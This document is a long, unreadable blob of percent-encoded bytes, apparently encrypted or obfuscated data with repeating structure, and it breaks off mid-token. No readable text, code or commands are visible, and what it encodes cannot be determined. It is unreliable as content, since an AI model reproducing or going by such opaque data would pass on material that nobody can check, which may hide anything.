ZD%03)%17%15%13NZD%25*%12%19XOX%00$%17%0E%19XOX&#-%0C%19XOX*%20\'%0C%19XOX%00$%17%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO!;9RY%1D%01%0A%18%14%13%14PN%149#IHS+%05%3C%17%09IH\'X3+%0B%02%02ISY%1B%15%1A%02%02%15%13%1F%08S%00%0E%03%03R%1F%10%3C%0DE%1A%13%1F%04%13%01%01L%06#%18+%09%05%20%0E%3CZ%07%16%13%1D%0C%18%08%0E%14P7%04=%0EIH%01%02%03%07%1A%1E%0FA%158%10%1C%0CDHJ3?*%1E%0CDHJ?%3C%20%1E%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ%1B%15:%0DDH%1A%08%15%12%06%1D%02AIR%5BN(D7:@Q+;XNG:%3C\'%5B=X41%3C%3C\'%5B=.F7J:\'-OYG!#;%1EXOZFGIJ!+M(4G@J!-;X4G:%3C\'-M(21:J!-;(DMJ:\'-;Z%12%0A%14%0F%19%04%0F%1C%01L,%156%12NZ%14%1E%04%15%0F%02%08SG9-$%15%13NZFG:%3C%07;%17%02#7%0E%07%1F%18NZ2Q8%0C0%1C%05H%09%19%0F%02%0E%19%09%1DO%0B%11%22%18XO%08%00(%02%04!%07%02%10%09DH%3CG;%17%02#W%0E%25%19%15=:%1E*%03IS-%5B%22*%0A%04:%11%1F%1E%15GE%3CI%154%05%16FW$1;%15%5B%1C+%0F%04:R%25%08%0A%0BDHHQX%111%0E%0FIHS-NZT)1%20%1F+N&%154%03ISYM%5B%18%3E%22%06RYO.R7%3CZ%07%16%13%1D%0C%18%08%0E%14P/%02)%0EIH%01%02%03%07%1A%1E%0FA7%224%1E%0CDHJ/%1A%08%1BGEJ(%13%0A%08%10GEJ%06%16%02%00%5BFG,\'%09%1F%05%5BFG%1674%13NZD))%0C%19XOX%08%00%13%07RY%1B%15%1A%02%02%15%13%1F%08S%0C%01%16%03RY%1D%01%0A%18%14%13%14P%054%05%0FIHQ9-%00%0CDHJ3;%15%10GEJ,%1E%12%0E%5BF%11%07%14%14%13%12%1A%00%02A$%14%0A%04%5BF%17%13%04%0E%05%14%1DO%0F%04%10%14%13NZD%25.-%17%13NZD-%02%0F%14%13NZD9%133%14%13NZD9%133%14%13NZD!\'%12%15%13NZD5*%13%1FXOX%22%3E3%0C%19XOX.-%0D%0A%19XOX*%0A%15%0F%19XOX%22*%12%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO9%133%14%13NZ%14%1E%04%15%0F%02%08SH0%14QJGVT%12%0A%14%0F%19%04%0F%1C%01L%16%15/%1E%05%5BF%17%13%04%0E%05%14%1DOD%02%04%0B%1E%05%5BFE:$%14%0A%04%5BF1IH%07;%17%02#7,%0D%3C%1E%05%5BF1%5C853%5D%15%1A%02%02%15%13%1F%08S%3E%03-%0F%19X%15%02%20%02%02H%01%02%03%07%1A%1E%0FA%1D2%04(%1C%1D.%0F%19-%5D%0E%09%19%0F%02%0E%19%09%1DO!%0D\'%14%13NZ%14%1E%04%15%0F%02%08S%04%1B%03%0C%19XOX%08%22(%0C%19XOX%1C\'%15IS%5B%0D28%08IH%07%16%13%1D%0C%18%08%0E%14P%09%1D&%02%02IS%0B%14%16%1B%19%13%0FZ9%13*%03%0FIHQ9)?%02%0FIHQ%1F.%05%00%0FIHQ5%00%07%01%0FIHQ9)?%02%0FIHQ%2528%0CDHJ76%15%1C%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ9%0F%09%01%0FIH%01%02%03%07%1A%1E%0FAR%1F.%05%00%0FIHS+#%1D%15%0EIH\'XO%0E%09%19%0F%02%0E%19%09%1DO%07%0A%22%14%13NZ%14%1E%04%15%0F%02%08S*85%0E%19XOX%04-6%05RYM:%1A5%0D%02RYM%3E%0B%0E%09IS%0D%00%06%01%0F%15%08%15%1EF%18*%1C%0E%02RY%1D%01%0A%18%14%13%14PNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FEJIR%17%12%25%03%0FIHSZN%14%1B:%0D%02RYOZ%12%0A%14%0F%19%04%0F%1C%01L,\'%09%1F%05%5BF%17%13%04%0E%05%14%1DOD@@!-M(2E:J%5B%5B=.DMJ:\'%5BGX41%3C%1C1%01%17?4%07%0A%22%14%13NZ2Q%0E%03%18%12%5D%15%1A%02%02%15%13%1F%08S%08.%0B%0E%19X/0%02%03%02H%01%02%03%07%1A%1E%0FA%1D2%04(&/%0C%0E%19-%5D%0E%09%19%0F%02%0E%19%09%1DO%0F%18%05%15%13N6%15%0B%0E%02V)%13+%01%0FM%20%0D%11%09%10F%17%0D%04%0EP\'%22!%03%02%5CXR%5D%05%0E%1EA%02)!%09%10RDQ%0EL@VB%5C%5EDWOESEFW%1A%0D%1F%04F%04!$%0E%02A%1B/%18%08V%16%09%13%1C%03%5B%0C?0%0E%19LNC%00XQQKFUVYYTVBYO%08%1C%1B%08%15%19%18N%10%3C=%0E%02S%0B%05%12%1C%09AIJ%1FPC_%5DTS_FSFYYH%5B%19#7%1C%0CQIQ%15BV@%5E%5DSLJ%08WCY_RHA%0B%10%12%1DL8.1%1F%05NG%5C%19RJ@SFJ%5C%0ESJ@VAYEZ%16%12%19%0A%16G5.*%15%13Z%5BY%5BUSL%5DV%1C%5D%5CRTJGOZ%1C%1B%08%15%19%18N*%20\'%0E%02S%0B%05%12%1C%09AIJ%1FRC_%5DPV_@%1EB_%5CP$SJ?%3C$%03%02%5C%0D%3E.%1C%0CR%5C$%00%17%09%10A%00%04%0F%1D%04%0ELG%5C%0ESJAP@_AWWNCUZUDQ%0EH@RBY%5CLQ%02AVKZYHZ%18%02%03%12%04W%02%00%09%15F%5B_%03SQKBPABZWSJCOI6#*%0E%19MNC%17%5EQQO4CC%00%5EQQJDWZT%0E%13%04%1B%1BF%18&%07%06Z%0717=%00%0FJ%5C?%0A%01%1C%0C7%16/2%1F%05.T%11%03%13%1F%11%0DH%0C%0D%12%04ZXV%1C%5D%5CUTN@KC%17%5DQXNBOI%0C?0%0E%19MNC%17%5DQ%25H@KC%00%5EQWN@RZT%1B/)%15%13%5B*%1A4%0F%02A%12%14%16%0E%07Z%02%1B%03%03SGZWQCFKC%00%5EQPJBRZU%0F20%15%13%5B%04!$%0E%02F)%13+%01%0FJI;%07%07%1C%0CQ%5C%5C%0F%1E%02%16%09%05%0F%04%1EO#%09%08%03%02O%16%15%08%14%1B%04%5B%20%0D%11%09%10FSIQ%15AVC_%5EQR_@%1EB_%5CP%22SJNB%5C%5DPXKUV%1C%5D%5CQQODOH%0D%1E%04%00%11K%05%12%1C%09AIHFTAX%5DDQ%15BVC__SH@%135%22%00%0F%5CIKCWB%5BXDQ%15BVC_%5EWHA%07(;%00%0FJJA%12%14%16%0E%07Z%1C%07%0D%14%16%1B%19%13%0FZ17=%00%0FZ%1C%1C%05%08%10%1B%05%0E%0FZ%03-1%00%0FIH%01%02%03%07%1A%1E%0FAR175GEHJ!-%1B%15%1A%02%02%15%13%1F%08S:%20$%0E%19XO%08%1D%09%15%14%08%1EF%5BDMJ:\'%5BNXD7J:\'-=X41%3CHS%5BN:(%04%06ISY%1B%15%1A%02%02%15%13%1F%08S%00$%17%0E%19XO%08%1D%09%15%14%08%1EF%5B41::\'-M(2E:J!-MRD7%3C%3C%07%16%13%1D%0C%18%08%0E%14P7:%16%03%02I+%13%0B%03%0CE%1A%13%1F%04%13%01%01L%06#%18+7%10%02%1C%02%3CA%0D-%02%1E%20:%02%17%07%04%5BF1%5C%068%1A%09%10T%0A%14%0F%19%04%0F%1C%01L%12%04%0A%00%05%5BF%17%13%04%0E%05%14%1DODJ@Q+;XGGJ:Q+;.4G:%3C\'YOXG=%0A%12%1EXOZ%12%0A%14%0F%19%04%0F%1C%01L,;%1C%00%05%5BF%17%13%04%0E%05%14%1DODJI!%5B=(NG:%3CQQM(21J:Q+;.21J:\'Y=X47J:!%5B=.2G:J!-;.D7%3C%3C!%5B=.27J@Q+;.21HJR%03%07$%0ADHH%07%16%13%1D%0C%18%08%0E%14P%09%11%05%1C%02IS%0B%14%16%1B%19%13%0FZX+5%1C%03%02ISY=6%01%16%03IS-NZ%12%0A%14%0F%19%04%0F%1C%01L(6%20%1F%05%5BF%17%13%04%0E%05%14%1DO%1F%22%0F%17%13NZ4%07%0E/%10%13NZ2W%1C%07%0F%1E%05%07%06%03%0FA%11)%05%03%0CDH%1A%08%15%12%06%1D%02AI;1%0A%18%0CDHH!5%08%09%0DDH%3CRY%1B%15%1A%02%02%15%13%1F%08S*85%0E%19XO%08%1D%09%15%14%08%1EF%5B%04%1F(%03RYO(%0C#%19%04RY;%5B:%20%16ISY%1B%15%1A%02%02%15%13%1F%08S%08:6%0E%19XO%08%1D%09%15%14%08%1EF%3E%25(%0A%02RYM:%20%20%0C%02RYM%1C\'%1A%0E%02RYM%10%0A%1D%0F%02RYM:%1A5%0D%02RYM:%20%20%0C%02RYM&;\'%02IS%5B/%3C#%01%02IS%5B?8%1D%09IH%07;%17%02#7$56XO.R=(%18%15%13%5D%15%1A%02%02%15%13%1F%08S&%198%0D%19XO%08%1D%09%15%14%08%1EF%5B41:8%03%19%0D%10GE%3CJ!-O(DMJ:\'%5BGX41J@Q+;.%12%0A%14%0F%19%04%0F%1C%01L%0A%16%18%1D%05%5BF%17%13%04%0E%05%14%1DOD:%3C!+;.D7%3CH!%5B=.2%11%07%14%14%13%12%1A%00%02A$%08#%0A%10GE%1A%13%1F%04%13%01%01L(%22%1FXOX.-%0D%0A%19XOX%0C%09%10%0F%19XOX%22*%12%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO%0B%157%16%13NZ%14%1E%04%15%0F%02%08SGG@J!-MRD7%3CHPXM(4G::QQ=.DMJ:\'-M(D7%3C%3C\'%5B=.27J:\'-=X41%3C%3CS%5BNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FE%1C%07%0F%1E%05%07%06%03%0FA;%1F+%1F%0CDH%1A%08%15%12%06%1D%02AIQ+=X47J@!-MRD7%3C%3CQ+M(21%3CJ!-;(D7%3C%3C!%5B=.21HJRXM%5B4G::%5B%5B=.DMJ:\'-M(D7%3C%3C\'-M(2E:J!-;ZED%16/%00XOZF%11%07%14%14%13%12%1A%00%02A%02%0B%20%0A%10GE%1A%13%1F%04%13%01%01L%20%20%16%1B%05%5BFG%16%19%1C%1B%05%5BFG%16+%15%15NZD%0B%0D%13%1CXO%0E$%1D%10-!1%0D%07%0DDH%3CG%1F%14\'%05%0FZ%07%0F%1E%05%07%06%03%0FA%0D%1C!%1F%0CDH%1A%08%15%12%06%1D%02AI%5DW=%149;%0E%02RY;%5BFE:,8*%02%5BF1%1C%07%0F%1E%05%07%06%03%0FA#%1D,%1F%0CD8&%0D%1D%05Z%14%1E%04%15%0F%02%08S%08.%03:#7%11%1E%0C1Z%1C%1C%05%08%10%1B%05%0E%0FZ1/%09%02%0FIH%01%02%03%07%1A%1E%0FARWA(%08:6%0E%19XO.GEH:7*%00%03%0CDH%3C%07%16%13%1D%0C%18%08%0E%14P37%1E%01%02IS%0B%14%16%1B%19%13%0FZX%12%0A%1F%09%0E%07ZQ=.F7J:\'-%1B%15%1A%02%02%15%13%1F%08S%18*%15%0C%19XO%08%1D%09%15%14%08%1EF%5B%22&%25%0A%19XOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA+1%0D%1E%0CDH%1A%08%15%12%06%1D%02AI/%3C%11%5BFE:%025%08%03%5BF1I%12=%19%03%5BFE%1C%07%0F%1E%05%07%06%03%0FA%093%08%1E%0CDH%1A%0C%11%14S%22%14%04%0C%19MNEWYQWW@%09A_YTVKY%5D%04%07%05%0D%04R=%1E%16%02%0F%5DIJ%08RC_(TDJ%1FTC_%5CTUSY%15%04%06%18%02%09R=%1E%16%02%0FH%1A%19%11%15%16ODQ%0EL@VB%5C%5EDWOESFFV,%19%1F%1D%05NN%070.%17%13Y%5B_%03SQOBSABZYSNEOIG%5DRPKH_V_%03SQJ@SCFW%03%13%1F%11%0DH%0C%0D%12%04ZXV%1C%5D%5CSQIBKC%17%5DQUJEOI%22%14%04%0C%19MNC%00%5EPPIAT%5E_%14PPH1SZT%17%02%0E%14%03%12S%00%16%09%0C%19M%0D%22%20%01%02%5C%3C%05%08%10%1B%05%0E%0FR%1B+%05%0CD8%04%1C%16NZC%03)%0FRYJ%149#IHV5%10=%0BDHHSXOH%08%1C%22%03RY%5D%1F%0A%18A%0E.%25%0B%10R%03%1B%09%17%13=%00%1A6%0B%02RYM%22%3E)%02IS-%5D%05%0E%1EA0/(%0B%10RDQ%19K@W6_AQ%0EH@VD%5E%5CHZ%0D%18%0F%1F%0AD04%22%1D%05OG%5C%19UJ@%5E0J%5C%0ESJ@V@%5DEH%12%0D%19%12%10%07D04%22%1D%05Z%14%0F%00%12%1FPNC%17%5DQU8@KC%00%5EQSHCVZU=49%17%13%5BR%0084%0C%19ONB%5C%5DPWKUV%1C%5D%5CQQICOIG%5DRPKG%5EV_%03SQJ@R@FW%03%13%1F%11%0DH%0C%0D%12%04ZXV%1CY%5CQSHBCC%17%5DQQHEOI%3E99%0C%19MNC%00%5EQVJBV%5EYUPQJY%5D%08%04=.%0C%19+%015%0A%0BIH\'M%09%09%07%01%02:%09%1D%10%17GEJ%16%20%17%08%10GE%3CZ%15%0A%0E%1E%0C7%20%0E%0D%18NZ2Q,+%14%17%5D%0E%0D%1E%04%00%11K%1B%0E%0D%1E%04%00%11K%1B%01%0A%18%14%13%14P%0D%22%20%01%02Z%07%1C%03%07O%070.%17%13%5D%15%1A%02%02%15%13%1F%08S%22%3E3%0C%19XO%08%1D%09%15%14%08%1EFT3%19QQNCA%0E%09%19%0F%02%0E%19%09%1DO%0B/(%17%13NZ%14%1E%04%15%0F%02%08SG%0B\'%14%11%13NZF7$%0F%00%12NZ2DH%1C%1C%05%08%10%1B%05%0E%0FZ9)?%02%0FIH%01%02%03%07%1A%1E%0FAR%04%1F%03%0A%03%07A%5B+;Z4G@J!-;%0E%09%19%0F%02%0E%19%09%1DO%0F*%22%17%13NZ%14%1E%04%15%0F%02%08SG%18%18%11%1F%1F%00SG7%3CJ!-OZ4G@J!-MRD7%3CJ%5B%5B=.DMJ:\'%5BGX41%3C%1C%1C%05%08%10%1B%05%0E%0FZ5*5%02%0FIH%01%02%03%07%1A%1E%0FAR%03%1F&%0DDHH!%13)%0B%0ADH%3CR%25%3E%17%01%0FIHS%0D%00%06%01%0F%15%08%15%1EF6%09%18%0F%02RY%1D%01%0A%18%14%13%14PNR41J:\'Y=XNG:%3CQQM(2G@J!-;%0E%03%09%15A%1D%18%11%1D%0CQ:C%04%0E%18%0D%11%12%1F%1FQ%0E%18%0D%11GS%1F%04%0EM%0C%11%12%1FJ%04%0E%18%0D%11%12%1F%1F%04%0E%18%0DM@C%15%19%06%0C%14%0A%0FCMX%04%01%1B%0D%05%0ACVR%18QCN%13%08/%02%12%1C%07%0DCMX%05%05%01/%1F%0B%0B%25%13%01%07M@C%00%19%02&%00%05%06%3E%02%1D%04D_M%09%08%08%17%1F%05QCNZCVR%5BU%19%0B%13%0FAY%5BU%0C%12%17%0E%0E%13%13HM@C%5C%5C%12%0F%18%08%03%09ZX%5CDNI9%02%04%09%04%05NI9%06%0A%19%25%09%01%0CW)%08%12%13D_M%1E%082(53%01%1B%03%09%00X%5CD%18%08%1E%04%0FX%5CD%5D7%16GNX%5CDHA19%5C!%5DIQCN#&6)&%1C%1B%19%13CVR%03%0C%02!CMX7P%1D%22NMC9C%0D%3EM@C%06%18%12%25%03%0C%04%13+%15%05%14%10%07%0F%15CVR%0D%10%1A%19%06%00%19RJQ%06%18%0E%00%15%18D_M%02%13%13%0C%05ZZF%1E%15%06%1F%1DN%07D%07%0C%13R%15%0F%18M@C%03%1D%02%01QCN%13%1E%0C%13D_M%1C%06%0B%09%13D_M3%14%017RJQ%05%05%04%06%08%1F%0F%1BM@C%0F%13%05%14%1B%08%07%02CVR%03%07%0C%0B%13%029%1A%05%18%0C%04%13CVR%09%13%1B%0B%0A%02X%5CD%06%1D%13%0B%02X%5CD%11%00%19%17%0B%1D%0FD_M%04%08%09%19RJQ%1A%18%04CVR%08%01%1D%1A%14%5DSY%14%07%08%09%0CI%0E%5B%0D%1E%1DD%04%08%11Y%13%0C%07%09I%0F%08%1B%0CJ%0D%0B%0D8%1A%1F%12%06%1DWCMX%14%0F%11%10NMC%1D%06%10%10%07%0E$%0F%15%1A%04QCN%0F%13%08%06%13OFE%13%15%1D%15%0B%5B%1BG%0A%0C%08X%03%1A%04E%14%1E%12%15N%1D%1D%07%0BX%1D%15%14%1C%06%04Z%04%14%13%03%1EM@C%14%19%17%12%16%01NMC%1B%13%14QCN%12%13%11)%13%1A%1C%18%04%02X%5CD%01%06&%08%10%19%04#%14%1A%0FCMX%03%14%186%1E%02%15%11RJQM@C%0E%12%15%0C%00%0D%0F%14CVRMQCN%14%17%10%1F%14QCN%06CVR%13%10%1DNMC%1ERJQ%1C%1E%0A8%11%13%04%1C%1C%07CMX%03%14%186%09%06%0A%0C%17%09%12%07NMC%09%02%0D*%0A%05%09%13%19%18%14QCN%13%0E%11%13%13%01%08%07%17CVR%0E%1A%1ENMC%0F%02%12%1C%07%0D%0E%01%05RJQGNMC%0F%1A%09%16%0CNMC%16%19%09%1BM@C%04%13%1BN%17%1BNMC%12%13%14%5B%0B%18CMX%19%12%12G%08%15CVR%18%1BDGCMX2!?6%0B%05%12%08%1B%5DQCN%5CG%0C%17%14%1DTECMXM@%10%11%1A%0E%15%19%05%5DQCN%5CG/%17%0D%10:%03%13%02A8%0F%1B%0CQG4%19%15%15%07%0CNMC%0B%17%12%1BM@C%3C87*(I/%15%15%13%04D_M%02%13%13%0C%05ZZF_%1F%10%18%1E%02%03%00%01%0DI%19%0E%05%16%1C%1E%02J%1D%06%09%5B%1C%19J%10%19%05%14X%5BD%06%0A%1D%0C%0F%1B%08%1D%14I%1F%19%0DZ%19%18%08%03S%05%19%1B%0AG%03%06%08%17D_M.&-/%13%13%06%00%05%09.8RJQ%1C%04%03%02%1A%1F%0E%10%0DNMC%14%04%05%13M@C%13%13:%0F%16%08%06%024%08%04%09%1B%0ENMC%0F%00M&,NMC(RJQINMC%0E%13%16%10%1B%19%02CVR_QCN%05%0B%09%04D_M%1E%06%15%1B%13%14QCN%13%06%1B8%01%18%0CNMC580%20=NMC%19%1B%01%1C%05NMC%08%04%09%18M@C%13%19%05%14QCN%12%14%19%04?%1C%0DNMC%0F%13%13%06%00%05%098%15%12D_M%1A%06%00%19)%15%07%05NMC%19%00%05%1B%1D5%13%1E%0C%13D_M%0F%0A%06%15%1A?%16%08%1A%13%12%0E%13D_M%03%09%17%09%02D_M%02%06%14X%5CD%14%0D%0ECMX2!?69%02%14%0F%1F%0F%1BM@C%14%19%05%13*M@C8X%5CD%06%1C%08%14%13%0E%1F%0E%12M@C#=%3C?&%0C%19%14%0E%13%18%5DQCN%5CG%0C%17%14%1DTE%5CG%18%19%0D%14%00%04ZCVR%04%14%1D%0B+%06%05%13%12QCN%17%12%0F%1ED_M%1A%15%08%08%19%14%0C%19%0FCMX%10%0F%07,%0B%04%0FX%5CD%16%08%06%0BCVR%01%05%19%06%1ECVR%05%03%0C%04%13CVR%10%00%1B%09%0F%06%0F%13?%19%0C%0B%0A%02X%5CD%05%1C%18%04%0F%1D%05%05QCN%11%0E%19%01?%1C%1D%0F%0ACVR%01%11%0D5%13%08#%15%01%07%1DNMC%14%19%0D%10M@C%04%1D%02%05%12%06%18%1E8%0A%1F%05%02M@C%02%0A%13%0E%016%04%06%0A%19RJQ%0C%1C%02%09%08)%09%11M@C%13%0E%17%0E%06%08%09%13%0E%13%18?%1C%0DNMC%0C%04%0F%11%1C%09%138%15%12D_M%1B%12%06%12%02%09%01%10NMC%1F%03%12%07%0C%04%04%1EX%5CD7;&CMX%15%01%01%0C%0D%08%15%05)%0E%14%04%0FCMX%05%08%1A%195%0E%03X%5CD%06%01%05%178%18%19%0D%14%00%04CMX%02%0F%3C:%254%13%0E%1F%0E%12M@C%04%1D%02%03%1DM@C%17%1D%02%08%1B%08%07%02CVROQ2W%07%14%14%13%12%1A%00%02A%20%19%1E%08%10GE%1A%13%1F%04%13%01%01LF=%0F@VFZK%1C%07%0F%1E%05%07%06%03%0FA%19%15%17%1D%0CDH%1A%08%15%12%06%1D%02AI%5BQ=.D7%3CH!%5B=.2%11%07%14%14%13%12%1A%00%02A%16%20%17%08%10GE%1A%13%1F%04%13%01%01L%0E)%0C%1F%05%5BFG$%07%0E%1E%05%5BFG(.6%1D%05%5BFG451%13NZD!\'%12%15%13NZ%12%0A%14%0F%19%04%0F%1C%01L8%00%11%1E%05%5BF%17%12%22%14%1D%05%5BF7%0E%0F3%1E%05%5BF1%5C*%0B%01*(&;3IS-%5D%0E%09%19%0F%02%0E%19%09%1DO%1F6%00%14%13NZ%14%1E%04%15%0F%02%08SG5*%13%1FXOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA/(%02%1D%0CDH%1A%08%15%12%06%1D%02AIQ%5B=X41%3C:Q+;.DDJJ!%5B=.27J:\'-O%5EDMJ:\'YM%5BGGJ:Q+;.4G:%3C\'%5BNXD7J:\'-=X41%3CHSZN2*%0B%02ISYO%0E%09%19%0F%02%0E%19%09%1DO%1B%19%07%11%13NZ%14%1E%04%15%0F%02%08SG!;9RYO(*%02%1B%03RY;%5BF%11%0A(;%1B%05%5BFW%07%14%14%13%12%1A%00%02A8%03%19%0D%10GE%1A%13%1F%04%13%01%01L,+%3E%1B%05%5BFG4%0B%14%18NZD%03)%17%15%13NZD%1B+%0E%1FXO%0E%09%19%0F%02%0E%19%09%1DO%1F%14;%10%13NZ%14%1E%04%15%0F%02%08S*%20\'%0C%19XOX%22*%12%0E%19XOX:(%10%0C%19XOX&\'%12%02RYM&%05%02%09IS%5B%05%16%1E%02%02IS%0D%00%06%01%0F%15%08%15%1EF&%19%0F%0A%02RY%1D%01%0A%18%14%13%14PNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FEJIQ+;XNG:%3CS%0D%00%06%01%0F%15%08%15%1EF%1C%1D8%0B%02R!%15$%05%0FH%1A%08%15%12%06%1D%02A%068%12=%22%1C;%0B%02\'K%1B%15%1A%02%02%15%13%1F%08S%04%03/%0B%19XO%08%1D%09%15%14%08%1EF%10(%06%02IS%5B%05%16%1E%02%02IS%5B?8%1D%09IHQ%25%0C%1D%07DHJ%158%10%1C%0CDHJ%19;%25%1E%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ=%16%22%05%0FIH%01%02%03%07%1A%1E%0FAR%03%03%03%1F%0FIHS+%05%3C%17%09IH\'X+)%09%1C%02ISY%1B%108%0E%0D%02RY%5D%15%1A%02%02%15%13%1F%08S%22&%25%0A%19XO%08%1D%09%15%14%08%1EF%5BN7%3CJ!-O(D7%3C%3C%07%16%13%1D%0C%18%08%0E%14P%09?(%07%02IS%0B%14%16%1B%19%13%0FZXN&%19%0F%0A%02RYOYGG:%3CQQM(2GIJQ+M(21:J!-M(21HHS%5BNX41H%1C%1C%05%08%10%1B%05%0E%0FZ9!%0B%04%0FIH%01%02%03%07%1A%1E%0FA3%05?%1F%0CDHJ7%007%19%0CDHJ;1%0A%18%0CDHJ+%17%0E%1BGEJ81%02%03%5BFG,3(%1D%05%5BFG(.6%1D%05%5BFG%16+%15%15NZD!\'%12%15%13NZD%078%02%0A%13NZD%0F%04%10%14%13NZ%12%0A%14%0F%19%04%0F%1C%01L%0A(;%1B%05%5BF%17*%10%0B%3C=:8%3EIH\'M%150%01%01%02IS+%09%1D&%02%02IS-%5D%00,%02%0C%02RY=%00%02%1A%05IS%5B%11)%08%02%02IS-%5B8%1E%1D-:%09%15%0E%11GE%3CZ%07%16%13%1D%0C%18%08%0E%14P#7%1D%07%02IS%0B%14%16%1B%19%13%0FZ=,7%04%0FIHQ)-%01%0ADHJ3?*%1E%0CDHJ?$2%1C%0CDHJ7%224%1E%0CDHJ7%007%19%0CDHJ;1%0A%18%0CDHJ#;%14%16GEJ0%1D%18%0E%5BFG,3(%1D%05%5BFG(.6%1D%05%5BFG%16+%15%15NZD!\'%12%15%13NZ%12%0A%14%0F%19%04%0F%1C%01L%06\'%0F%1B%05%5BF%17%13%04%0E%05%14%1DODJIRXMRD7%3CHQ+;ZDDI@%5B+;X41H:QQM(2G@J!-MRD7%3C%3CS%5BNXNG:%3CS%5BNX41HJR%5B=.FGIJ!-OZD7%3CH!%5BGX41J@Q+;XNG:%3CQQM(2G@J!-MRD7%3CJ%5B%5B=.2%11%07%14%14%13%12%1A%00%02A%20;%1C%0D%10GE%1A%13%1F%04%13%01%01LIIQ+G(21HJ!-O(DMJ:\'-%1B*%0E%07%0F%02RY%5D%15%1A%02%02%15%13%1F%08S%0C/%0E%0A%19XO%08%1D%09%15%14%08%1EF&%1D%3E%0F%02RYM%18%18%0E%0C%02RYM%22%08%04%09IS%5B#%15%1B%02%02IS%5B+%03%3E%06%02IS%0D%00%06%01%0F%15%08%15%1EF%108%0E%0D%02RY%1D%14-%0E%5C:\'K%05%1C%01%1F%15A?(%03%1F%0CQ(6%20%1F%05%5BFW%02%0E%14%03%12S6?7%0A%19M#7%1D%07%02ISK%05%1C%01%1F%15A;%25?%18%0CQ(&%02%1B%05%5BFW%02%0E%14%03%12S:%3C1%0A%19M%05%20&DHZ%19%1F%08%00%1BL%163)%1B%05N%0C/%0E%0A%19XOH%19%0D%13A+=,%18%0CQIQ%15BVE%5CXULLH%5ECYEZ%1A%16%15%12S%1C#,%0A%19K%11%1B%06%00%04I+=,%18%0CPIQ%15BVE__ULJ%08WC-*%25HS%0B%15%04%06%18%02%09R!+9%04%0FH%1A%19%11%15%16ODWYOBP%5E_%03SQOFTDFV0,0%1B%05NG%5C%0ESJDQ@_AQ%19K@_1,EZ%125=%0D%10DGZ%03%08%15%07%18T%0F%00%12%1FPNC%00XQQKBVV_%14PQJA\'ZU=,+%11%13%5B%00%20!%0A%02F%17%0E%04%01%0F:4*%20%0D%102SIQ%15FVC%5EYTDLESEYE%5BILGVKYAQ%0EH@TDZ%5BHZ%18%02%03%12%04W%02%00%09%15F%5B_%03WQJASGJZTTLBOI%3E!+%0A%19MNC%17%5DQRNHKC%00%5EQPNERZT%1F.,%11%13%5B%5B_%14VT%18%13%02BZAQ.MBPD%5BZUSOY%5D%11%1D%09%00%0AA%13%07%00%0ALIQ%15FVC%5E_RDJ%08WC_%5DYH@!+9%04%0F%5CIJ%1FPC_%5DTR_@%1EB_%5CP%22SK%1D%1F%0A%18A%12%131%0A%10RNCZ%19%1F%08%00%1BL4%0B%3E%1C%05N%08%04%16%0F%19+%15%3C%22%07%02%3CA%06%07%01O%03%07%14%16%13%5B%5B_%03SQHARCBZWWHHOH%14%00%04%15Z!%01%0B%03%0FZ%16%12%19%0A%16G%03%07%14%16%13Z%5B_%03PQJ@WBZIWTOD%5EZF%17%12%16%13%04%05%1BG%03%07%14%16%13O%08%0C%0D%12%04ZXV%1C%5E%5CQQKEVV_%14PQJAUZU%03%07%14%16%13%5B%5B_%03UQJAVDJ%5C%19PJ@W2FW0%06%02%1C%05NG%5C%19VO%12%05%17%5EYLQ5GTEXXWUHEOH%0D%1E%04%00%11K%05%12%1C%09AIJ%08RC_ZVDJ%1FTC_%5CSTSJ%09%15%1A%00%02%5C+%17%1E%1F%0CP4%0B%3E%1C%05(:%3C1%0A%19-Y%5B_%03WQJATCJZTTOEOIG%5C%0ESJ@RG%5DAQ%19K@WCZEZ%03%08%15%07%18T%0F%00%12%1FPNC%17%5DQ%22I@KC%00%5EQWJBPZU%03%07%14%16%13%5B%5B_%03SQKFPEB%5C%19PJC\'@FW0%06%02%1C%05XDW%03%13%1F%11%0DH%0C%0D%12%04ZXV%1C%5D%5CQRNFKC%17%5DQQ96OI%00%0A%14%0D%19MNC%00ZQQKBUV_%14PQJAUZT%17%12%08;%1C%05XR)9%04%16%13=*%3C:%0A%02\'X3%19+%00%02:;%25?%18%0C1I0%1D%08%0A%10F2IQ%02CQ5%5D%5E%20DKBOZT%11%03%13%1F%11%0DH%12%11%1C%068%12=%04=?%0A%02\'X%15%1A.%00%02HA%0D%04%01%0A%0D%0AZ%07%0D%1B%0E%09%19%0F%02%0E%19%09%1DO%07%02%0E%16%13NZ%14%1E%04%15%0F%02%08SGG::Q+=RD7%3CJ%5B%5B=.2G:J!-;.D7%3C%3C!%5B=.27J@Q+;.2EJ:\'%0D-%02%1E%20O%02%17H!N%09%19%0F%02%0E%19%09%1DGE%1A%13%1F%04%13%01%01LX%1CA;%17%02#B$5%1B8%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DO%5EQ%1CA;%17%02#B8%06I7%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DOT%1CZ1%01%17?A-.T=M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DY%1CZ1%01%17?A9%038=M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5D%1CZ1%01%17?A%1B+Q=M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5E%1CZ1%01%17?A5%08%202M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5B%1CZ1%01%17?A%1F&%122M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D%5E%1CZ1%01%17?A9%05%172M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5E%1CZ1%01%17?A%03#%0F2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5EZ%1CZ1%01%17?A=Y%112M%00%06%01%0F%15%08%15%1ENZ%